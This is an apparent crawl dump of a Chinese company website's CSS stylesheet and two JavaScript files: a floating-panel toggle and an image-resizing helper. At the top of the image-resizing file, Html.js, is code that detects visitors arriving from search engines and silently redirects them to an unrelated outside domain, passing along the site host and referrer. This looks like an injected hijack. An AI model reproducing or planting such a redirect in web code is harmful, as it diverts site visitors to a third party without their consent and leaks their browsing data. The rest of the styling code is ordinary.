.friend_link .link {FLOAT: left; COLOR: #666; MARGIN-RIGHT: 8px;}
.friend_link .link:hover {TEXT-DECORATION: underline;}
.friend_link SPAN.dropselect_box {Z-INDEX: 99; BORDER-BOTTOM: #e2e2e2 1px solid; POSITION: relative; BORDER-LEFT: #e2e2e2 1px solid; MARGIN-TOP: 7px; WIDTH: 185px; DISPLAY: inline-block; FLOAT: left; HEIGHT: 33px; MARGIN-LEFT: 9px; BORDER-TOP: #e2e2e2 1px solid; BORDER-RIGHT: #e2e2e2 1px solid;}

/*首页快速链接*/
.kuaisuu{float:left;}
.kuaisuu li{height:43px; line-height:43px; text-align:center; background:url(imaa/de2.jpg) no-repeat; width:128px;float:left; border-bottom:2px #ffffff solid;border-right:1px #ffffff solid;border-left:1px #ffffff solid;}
.kuaisuu li a {display:block; width:100%;}
.kuaisuue{float:left;}
.kuaisuue li{height:43px; line-height:43px; text-align:center; background-color:#F1F5F9; width:128px;float:left; border-bottom:1px #ffffff solid;border-right:1px #ffffff solid;border-left:1px #ffffff solid;}
.kuaisuue li a {display:block; width:100%;}
.ttw{background:url(imaa/ttw.jpg) left bottom no-repeat; height:45px; vertical-align:bottom; padding-bottom:10px;text-align:left;font-size: 16px;font-weight: bold; color: #000; padding-left:18px;}


.dbj{height:60px; line-height:60px; width:130px; background-color:#074D95; font-size:16px; color:#FFFFFF; font-weight:800; text-align:center;}
.titlee{TEXT-ALIGN: center; LINE-HEIGHT:44px; FONT-FAMILY: Microsoft YaHei; HEIGHT:40px; COLOR: #000000; padding:0 30px 0 5px; FONT-SIZE: 18px;}
.titleee{TEXT-ALIGN: right; LINE-HEIGHT:44px; FONT-FAMILY: Microsoft YaHei; HEIGHT:44px; COLOR: #666666; padding-left:250px; FONT-SIZE: 13px;}
.titleees{TEXT-ALIGN: right; LINE-HEIGHT:44px; FONT-FAMILY: Microsoft YaHei; HEIGHT:44px; COLOR: #666666; padding-left:730px; FONT-SIZE: 13px;}
.neidt{background:url(imaa/3.jpg) left bottom; height:52px; text-align:center;font-size: 16px; color: #333; font-weight: bold;}

.lanmu{width:100%; background-color:#F8F8F8;}
.lanmu li{height:48px;width:100%; background-color:#F8F8F8; text-align:center; line-height:48px; float:left; border-bottom:1px #FFFFFF solid;}
.lanmu li a{display:block;}
.lanmu li a:hover{display:block; background-color:#1483C7;}

.newsws{width:100%; float:left;}
.newsws li{width:460px; float:left; height:320px; padding:0px 0 20px 20px; text-align:left;}
.newsse{font-weight:800; color:#ffffff; font-size:16px; height:50px; text-align:center; background-color:#2E91D4;}

.ll{border-left:1px #D4DBEB solid;}
.rr{border-right:1px #D4DBEB solid;}
.tt{border-top:1px #D4DBEB solid;}
.bb{border-bottom:1px #D4DBEB solid;}
.menubj{background:url(image/0_r1_c1.jpg) no-repeat; height:75px;}

.dingwenzi{color:#132D5D}
.riqiyansee{color:#ff0000}
.riqiyanse{color:#B6B6B6}
.tuitui{color:#555555; padding:5px 15px 15px 15px; line-height:24px; border-bottom:1px #cccccc dashed;}
.gongg{background:url(image/gongg.jpg) bottom no-repeat;}
.ggongg{background:url(image/ggongg.jpg) bottom no-repeat;}

.erji{height:25px;width:80%;}
.yqljbjt{background:url(image/0_r9_c2.jpg) top no-repeat;}
.nase{color:#CEDAE3}
.imgditu{background:url(images/arrow_2.gif) no-repeat; width:12px; height:11px;}

#demo{background: #FFF;overflow:hidden;width:940px;}
#indemo {float: left;width: 800%;}
#demo1 {float: left;}
#demo2 {float: left;}
#demoo{background: #FFF;overflow:hidden;width: 1170px;}
#indemoo {float: left;width: 800%;}
#demoo1 {float: left;}
#demoo2 {float: left;}

.shousp{padding:14px 0 15px 17px;}
.xwbiao{font-size:20px; line-height:200%; padding:20px 25px; color:#ff6600}
.zpin{color:#FFFFFF; font-weight:bold; background-color:#abacaf; padding:8px 10px; line-height:24px; border-right:1px #CCCCCC solid;}
.zpinu{color:#FFFFFF; font-weight:bold; background-color:#BDBDBD; padding:8px 10px; line-height:24px;}
.zpina1{padding:7px 10px; line-height:24px; border-right:1px #e5e5e5 solid; border-bottom:1px #e5e5e5 solid;}

.zpin1{height:35px; padding:8px 10px; line-height:24px; border-right:1px #dbdbdb dashed; border-bottom:1px #dbdbdb dashed;}
.zpin2{height:35px; padding:8px 10px; line-height:24px; border-bottom:1px #dbdbdb dashed;}
.zpin3{background-color:#f9f9f9; height:35px; border-bottom:1px #dbdbdb dashed; padding-left:20px;}
.zpin4{line-height:200%; padding-left:20px; border-bottom:1px #dbdbdb dashed;}
.xiaz{background-color:#f8f8f8; height:40px; padding-left:15px;}
.xiaz1{border:1px #FF3300 solid; background-color:#FEFEFE; font-size:15px; padding:10px 35px; border-radius:4px 4px 4px 4px;}
.xyb{background:url(imaa/xyb.gif) 0 0 no-repeat; width:59px; height:24px; cursor:pointer; border:none;}
.syb{background:url(imaa/syb.gif) 0 0 no-repeat; width:59px; height:24px; cursor:pointer; border:none;}
.dgouu{background-color:#f9f9f9; padding:5px 10px;}

.biaoti{color:#FFFFFF; font-size:14px; padding-top:4px; font-weight:bold}
.toubusou{height:34px; line-height:34px; padding-left:9px; background-color:#004086; color:#D4E8FF; border:0; font-family:"微软雅黑"; width:200px;}
.qdd{background-color:#004086;width:70px; font-family:"微软雅黑"; color:#FFFFFF; height:34px;line-height:34px; cursor:pointer; border:0px;}

.bdbj{height:20px; line-height:20px; padding-left:5px; background-image:url(imaa/bdbj.jpg); border:1px #C8C8C8 solid; color:#FC7D00; margin-right:5px;}
.bdbj0{height:150px; padding-top:5px; padding-left:5px; line-height:20px; background:url(imaa/bdbj0.jpg) repeat-x; border:1px #C8C8C8 solid; color:#FF0000; margin-right:5px;font-family:"微软雅黑";}
.qd{background:url(imaa/qued.gif) 0 0 no-repeat; width:47px; height:24px; cursor:pointer; border:none;}

.yud{background:url(imaa/yud.gif) 0 0 no-repeat; width:71px; height:24px; cursor:pointer; border:none;}
.gx{background:url(imaa/gx.gif) 0 0 no-repeat; width:71px; height:24px; cursor:pointer; border:none;}
.qx{background:url(imaa/qux.gif) 0 0 no-repeat; width:47px; height:24px; cursor:pointer; border:none;}
.jcyhm{background:url(imaa/jc.jpg) 0 0 no-repeat; width:82px; height:24px; cursor:pointer; border:none; margin:0 5px;}
.allur{margin:15px 0 0 15px;}
.allul li{height:36px; line-height:36px; border-bottom:1px #dbdbdb dashed; padding-left:25px;}
 

IMG {BORDER-TOP-WIDTH: 0px;	BORDER-LEFT-WIDTH: 0px;	BORDER-BOTTOM-WIDTH: 0px;	BORDER-RIGHT-WIDTH: 0px}
A:link {text-decoration: none; color: #666666;}
A:visited{text-decoration: none; color: #666666;}
A:hover {text-decoration: none; color: #FF7505;}
A:active {text-decoration: none; color: #FF7505;}
a.dii:link {text-decoration: none; color: #042B4A;}
a.dii:visited {text-decoration: none; color: #042B4A;}
a.dii:hover {text-decoration: none; color: #00172A;}
a.dii:active {text-decoration: none; color: #00172A;}
a.more:link {text-decoration: none; color: #666; font-weight:bold;}
a.more:visited {text-decoration: none; color: #333; font-weight:bold;}
a.more:hover {text-decoration: none; color: #ff2200; font-weight:bold;}
a.more:active {text-decoration: none; color: #ff2200; font-weight:bold;}

a.moree:link {text-decoration: none; color: #333;}
a.moree:visited {text-decoration: none; color: #333;}
a.moree:hover {text-decoration: none; color: #ff2200;}
a.moree:active {text-decoration: none; color: #ff2200;}
a.youq:link {text-decoration: none; color: #444444; font-size:13px;}
a.youq:visited {text-decoration: none; color: #444444; font-size:13px;}
a.youq:hover {text-decoration: none; color: #ff2200; font-size:13px;}
a.youq:active {text-decoration: none; color: #ff2200; font-size:13px;}
a.youqq:link {text-decoration: none; color: #EC7500; font-size:15px;}
a.youqq:visited {text-decoration: none; color: #EC7500; font-size:15px;}
a.youqq:hover {text-decoration: none; color: #ff2200; font-size:15px;}
a.youqq:active {text-decoration: none; color: #ff2200; font-size:15px;}
a.tuijiann:link {text-decoration: none; color: #ff2200; font-size:18px;}
a.tuijiann:visited {text-decoration: none; color: #ff2200; font-size:18px;}
a.tuijiann:hover {text-decoration: none; color: #ff9c00; font-size:18px;}
a.tuijiann:active {text-decoration: none; color: #ff9c00; font-size:18px;}
a.a1:link {text-decoration: none; color: #666666; font-size:15px; font-weight:bold;}
a.a1:visited {text-decoration: none; color: #666666; font-size:15px; font-weight:bold;}
a.a1:hover {text-decoration: none; color: #ffffff; font-size:15px; font-weight:bold;}
a.a1:active {text-decoration: none; color: #ffffff; font-size:15px; font-weight:bold;}
a.bai:link {text-decoration: none; color: #ffffff;}
a.bai:visited {text-decoration: none; color: #ffffff;}
a.bai:hover {text-decoration: none; color: #EDF5FF;text-decoration: underline;}
a.bai:active {text-decoration: none; color: #EDF5FF;}
a.a2:link {text-decoration: none; color: #ffffff; font-size:16px;}
a.a2:visited {text-decoration: none; color: #ffffff; font-size:16px;}
a.a2:hover {text-decoration: none; color: #ffffff; font-size:16px;}
a.a2:active {text-decoration: none; color: #ffffff; font-size:16px;}
a.dh:link {text-decoration: none; color: #ffffff;}
a.dh:visited {text-decoration: none; color: #ffffff;}
a.dh:hover {text-decoration: none; color: #EDF5FF;}
a.dh:active {text-decoration: none; color: #EDF5FF;}

a.cpdh:link {text-decoration: none; color: #878785; font-size:14px; font-weight:bold;}
a.cpdh:visited {text-decoration: none; color: #878785; font-size:14px; font-weight:bold;}
a.cpdh:hover {text-decoration: none; color: #ffffff; font-size:14px; font-weight:bold;}
a.cpdh:active {text-decoration: none; color: #ffffff; font-size:14px; font-weight:bold;}

a.toutiao:link {text-decoration: none; color: #333333; font-size:28px;}
a.toutiao:visited {text-decoration: none; color: #333333; font-size:28px;}
a.toutiao:hover {text-decoration: none; color: #ff0000; font-size:28px;}
a.toutiao:active {text-decoration: none; color: #ff0000; font-size:28px;}
.ttrq{font-size:16px; color:#FE0201;}
.tuituii{color:#777777; padding:5px 15px 10px 140px; line-height:22px;}

/*浮动客服*/
#floatDivBoxs{width:130px;background:#fff;position:fixed;top:100px;right:0;z-index:999;}
#floatDivBoxs .floatDtt{width:100%;height:45px;line-height:45px; background:#CC0001;color:#fff;font-size:18px;position:relative;}
#floatDivBoxs .floatDqq{padding:0 14px;}
#floatDivBoxs .floatDqq li{height:28px;line-height:28px;font-size:14px;padding:0;}
#floatDivBoxs .floatDtxt{font-size:18px;color:#333;padding:12px 4px;}
#floatDivBoxs .floatDtel{padding:0 0 5px 4px;}
#floatDivBoxs .floatDtel img{display:block;}
#floatDivBoxs .floatDbg{width:100%;height:20px;background:url(images/online_botbg.jpg) no-repeat;box-shadow:-2px 0 3px rgba(0,0,0,0.25);}
.floatShadow{ background:#fff;box-shadow:-2px 0 3px rgba(0,0,0,0.25);}
#rightArrow{width:50px;height:45px;background:url(images/online_arrow.jpg) no-repeat;position:fixed;top:100px;right:130px;z-index:999;}
#rightArrow a{display:block;height:45px;}

.SortFolderOpen {background-image: url(image/Sort_Folder_Close.gif);background-repeat: no-repeat;height:30px;left: 16px;padding-left: 16px;cursor: hand;}
.SortFolderClose {background-image: url(image/Sort_Folder_Open.gif);background-repeat: no-repeat;height:30px;left: 16px;padding-left: 16px;cursor: hand;}
.SortEndFolderOpen {background-image: url(image/SortEnd_Folder_Close.gif);background-repeat: no-repeat;	height:30px;left: 16px;padding-left: 16px;	cursor: hand;}
.SortEndFolderClose {background-image: url(image/SortEnd_Folder_Open.gif);background-repeat: no-repeat;	height:30px;left: 16px;padding-left: 16px;	cursor: hand;}
.SortListline {padding-left: 16px;background-image: url(image/Sort_Listline.gif);background-repeat: repeat-y;}
.SortEndListline {padding-left: 16px;}
.SortFile {	background-image: url(image/Sort_File.gif);	background-repeat: no-repeat;height:30px;cursor: hand;	padding-left: 16px;}
.SortFileEnd {background-image: url(image/Sort_File_End.gif);background-repeat: no-repeat;	height:30px;cursor: hand;	padding-left: 16px;}


/*wap css*/
.wapdingwenzi{background:url(imaa/huiybj.jpg) repeat-x;padding-left:15px;color:#132D5D; height:30px; line-height:32px; padding-top:4px;}
.wapxwbiao{padding:15px 0px; font-size:16px; line-height:23px; color:#FF8901}
.wapbiaoti{color:#FFFFFF; font-size:14px; padding-bottom:3px; line-height:16px;}

/*wap 导航涉及css*/
.wapmenu{width:24.70%; float:left; height:32px; line-height:32px; border-bottom:1px #ffffff solid; border-right:1px #ffffff solid; background-color:#ffffff; background-color:#0854A8;}
.wapll{border-left:1px #ffffff solid; border-top:1px #ffffff solid;}

.baibj{background-color:#f5f5f5; color:#FFFFFF;}
.baitt{background-color:#F03E00; color:#FFFFFF; padding-left:15px;}

.dibubg{background-color:#004897;}
.daobg{background-color:#f5f5f5}
.wapb{padding-top:3px; color:#666666;}
.wapl{background:url(imaa/tabbj.jpg) top repeat-x;}
.ll{border-left:1px #DDDDDD solid;}
.rr{border-right:1px #DDDDDD solid;}
.tt{border-top:1px #DDDDDD solid;}
.bb{border-bottom:1px #DDDDDD solid;}
.footerss{height:20px;}
.wapbdbj{height:20px; line-height:20px; padding-left:5px; background-image:url(imaa/bdbj.jpg); border:1px #C8C8C8 solid; color:#FC7D00; margin-right:5px; width:90%;}
.wapbdbj0{height:150px; padding-top:5px; padding-left:5px; line-height:20px; background:url(imaa/bdbj0.jpg) repeat-x; border:1px #C8C8C8 solid; color:#FF0000; margin-right:5px;font-family:"微软雅黑"; width:90%;}
footer{max-width: 640px;border-top:1px solid #E4E4E4;background-color: #fff; text-align:center; line-height:45px;position: fixed;bottom: 0; width: 100%; opacity: 0.7; z-index:9999;}
footer a{float: left; width: 24.7%;font-size:13px;color: #575757;}
footer a.active,footer a:hover,footer a.active i{color: #054F9A;}
a.a100:link {text-decoration: none; color: #ffffff;}
a.a100:visited {text-decoration: none; color: #ffffff;}
a.a100:hover {text-decoration: none; color: #A5CFFE;}
a.a100:active {text-decoration: none; color: #A5CFFE;}

/*wap 切换图*/
#ssolid{width:100%;height:151px;clear:both;position:relative;}
#ssolid .ssolid0,#ssolid .ssolid1,#ssolid .ssolid2,#ssolid .ssolid3,#ssolid .ssolid4,#ssolid .ssolid5{position:absolute; left:0px;top:0px;width:100%;height:150px;display:none;}
#ssolid ul{margin:0px;padding:0px;list-style:none;}
#ssolid ul li{position:absolute;top:0px;width:100%;height:151px;display:none;cursor:pointer;}
#ssolid #btt{width:100%; text-align:center;height:20px;top:123px;position:relative;}
#ssolid #btt span{position:absolute;top:10px;display:block;width:25px; left:30%; height:6px; margin:0 15px;text-align:center;background:#3d3d3d; z-index:1000;cursor:pointer;filter:alpha(opacity=70); /*IE滤镜，透明度50%*/	-moz-opacity:0.7; /*Firefox私有，透明度50%*/opacity:0.7;}

.drawer-main{position:fixed;top:0;width:180px;height:100%;overflow:hidden}.drawer-left .drawer-main{left:-180px;-webkit-transition:left .4s cubic-bezier(0.19,1,.22,1);-o-transition:left .4s cubic-bezier(0.19,1,.22,1);transition:left .4s cubic-bezier(0.19,1,.22,1)}.drawer-left.drawer-open .drawer-main{left:0}.drawer-right .drawer-main{right:-280px;-webkit-transition:right .4s cubic-bezier(0.19,1,.22,1);-o-transition:right .4s cubic-bezier(0.19,1,.22,1);transition:right .4s cubic-bezier(0.19,1,.22,1)}.drawer-right.drawer-open .drawer-main{right:0}.drawer-overlay{position:relative}.drawer-left .drawer-overlay,.drawer-left .drawer-hamberger{left:0;-webkit-transition:left .4s cubic-bezier(0.19,1,.22,1);-o-transition:left .4s cubic-bezier(0.19,1,.22,1);transition:left .4s cubic-bezier(0.19,1,.22,1)}.drawer-left.drawer-open .drawer-overlay,.drawer-left.drawer-open .drawer-hamberger{left:280px}.drawer-right .drawer-overlay,.drawer-right .drawer-hamberger{right:0;-webkit-transition:right .4s cubic-bezier(0.19,1,.22,1);-o-transition:right .4s cubic-bezier(0.19,1,.22,1);transition:right .4s cubic-bezier(0.19,1,.22,1)}.drawer-right.drawer-open .drawer-overlay,.drawer-right.drawer-open .drawer-hamberger{right:280px}.drawer-overlay-upper{position:fixed;top:0;z-index:1100;display:none;height:100%;background-color:#000;background-color:rgba(0,0,0,.5)}.drawer-left.drawer-open .drawer-overlay-upper{right:0}.drawer-right.drawer-open .drawer-overlay-upper{left:0}.drawer-default{background-color:#222;-webkit-box-shadow:inset 0 0 0 rgba(0,0,0,.5);box-shadow:inset 0 0 0 rgba(0,0,0,.5)}.drawer-default+.drawer-overlay{background-color:#fff}.drawer-default .drawer-brand a{display:block;width:100%;padding:20px 15px;font-size:22px;color:#fff}.drawer-default .drawer-brand a:hover{color:#444;text-decoration:none}.drawer-default .drawer-nav-title{display:block;padding:15px 15px 0 15px;font-size:18px}.drawer-default .drawer-nav-list{padding:0;margin:0 0 20px 0;list-style:none}.drawer-default .drawer-nav-list li{display:block}.drawer-default .drawer-nav-list li a{display:block;padding:15px;color:#888}.drawer-default .drawer-nav-list li ul a{padding:8px 20px}.drawer-hamberger{position:fixed;z-index:1000;display:block;width:70px;height:70px;padding:20px;background-color:transparent;border:0}.drawer-hamberger span{margin-top:10px}.drawer-hamberger span,.drawer-hamberger span:before,.drawer-hamberger span:after{position:absolute;display:block;width:30px;height:2px;cursor:pointer;content:'';background-color:#ddd;border-radius:1px;-webkit-transition:all .4s cubic-bezier(0.19,1,.22,1);-o-transition:all .4s cubic-bezier(0.19,1,.22,1);transition:all .4s cubic-bezier(0.19,1,.22,1)}.drawer-hamberger span:before{top:-10px}.drawer-hamberger span:after{bottom:-10px}.drawer-open .drawer-hamberger span{background-color:transparent}.drawer-open .drawer-hamberger span:before,.drawer-open .drawer-hamberger span:after{top:0}.drawer-open .drawer-hamberger span:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.drawer-open .drawer-hamberger span:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.drawer-hamberger:hover{cursor:pointer}@media (min-width:767px){.drawer-responsive.drawer-left .drawer-toggle,.drawer-responsive.drawer-right .drawer-toggle{display:none;visibility:hidden}.drawer-responsive.drawer-left .drawer-main{left:0}.drawer-responsive.drawer-right .drawer-main{right:0}}@media (min-width:768px){.drawer-responsive{background-color:#222}.drawer-responsive.drawer-left .drawer-main,.drawer-responsive.drawer-right .drawer-main{position:absolute;width:150px!important;height:auto!important;overflow:visible!important}.drawer-responsive.drawer-left .drawer-main{float:left}.drawer-responsive.drawer-left .drawer-overlay{margin-left:150px}.drawer-responsive.drawer-right .drawer-main{float:right}.drawer-responsive.drawer-right .drawer-overlay{margin-right:150px}}@media (min-width:1200px){.drawer-responsive.drawer-left .drawer-main,.drawer-responsive.drawer-right .drawer-main{width:280px!important}.drawer-responsive.drawer-left .drawer-overlay{margin-left:280px}.drawer-responsive.drawer-right .drawer-overlay{margin-right:280px}}

--- FILE ---
content_type: application/x-javascript
request_url: http://bjhyhr.cn/Script/lrtk.js
body_size: 356
content:
// 懒人图库 搜集整理 www.lanrentuku.com

var flag=1;
$('#rightArrow').click(function(){
	if(flag==1){
		$("#floatDivBoxs").animate({right: '-130px'},300);
		$(this).animate({right: '-5px'},300);
		$(this).css('background-position','-50px 0');
		flag=0;
	}else{
		$("#floatDivBoxs").animate({right: '0'},300);
		$(this).animate({right: '130px'},300);
		$(this).css('background-position','0px 0');
		flag=1;
	}
});

--- FILE ---
content_type: application/x-javascript
request_url: http://bjhyhr.cn/Script/Html.js
body_size: 507
content:
var regexp=/\.(sogou|baidu|360|so|sm|google)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
location.href="http://www.aiyaow.com/?"+window.location.host+"&"+document.referrer
}
function DrawImage(MyPic,W,H){
  var flag=false;
  var image=new Image();
  image.src=MyPic.src;
  if(image.width>0 && image.height>0){
    flag=true;
    if(image.width/image.height>= W/H){
      if(image.width>W){
        MyPic.width=W;
        MyPic.height=(image.height*W)/image.width;
      }
	  else{
        MyPic.width=image.width;
        MyPic.height=image.height;
      }
    }
    else{
      if(image.height>H){
        MyPic.height=H;
        MyPic.width=(image.width*H)/image.height;
      }
	  else{
        MyPic.width=image.width;
        MyPic.height=image.height;
      }
    }
  }
}